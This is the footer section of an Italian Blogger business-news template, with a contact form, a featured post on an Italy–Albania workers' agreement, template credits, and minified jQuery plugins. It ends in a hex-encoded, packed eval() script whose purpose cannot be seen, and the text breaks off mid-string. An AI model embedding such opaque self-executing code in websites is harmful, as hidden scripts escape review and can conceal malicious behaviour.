<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Messaggio
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Invia'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Post in evidenza</h2>
<div class='post-summary'>
<h3><a href='https://www.finanzaebusiness.it/2025/07/unsic-piemonte-laccordo-italia-albania.html'>UNSIC Piemonte. Accordo Italia-Albania: un passo avanti per i diritti dei lavoratori</a></h3>
<p>
Salvatore Mamone, Presidente Nazionale ENASC con Giovanni Firera, Presidente UNSIC Piemonte&#160; . È entrato ufficialmente in vigore l&#8217;accordo b...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijwmFRttnKGm8bTai_PJCO9mpGOBdH4yq8mWmYY7uhA5j7h8Jj3cnB0kX_wEdN4b2hUCfcP4Mz8Fh2PTAsWwkxEtXay6-d_1VLpaT8gVtuDb9yv_5c-k1XEeQFqlrHX6nQXGQU1hBPOYdkbdICDV3yZH7Xox5kBpFs1UVrztsIYH7YoBQT7D9eH-NpzcU/s16000/stefano-mamone-firera-giovanni-1024x768.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\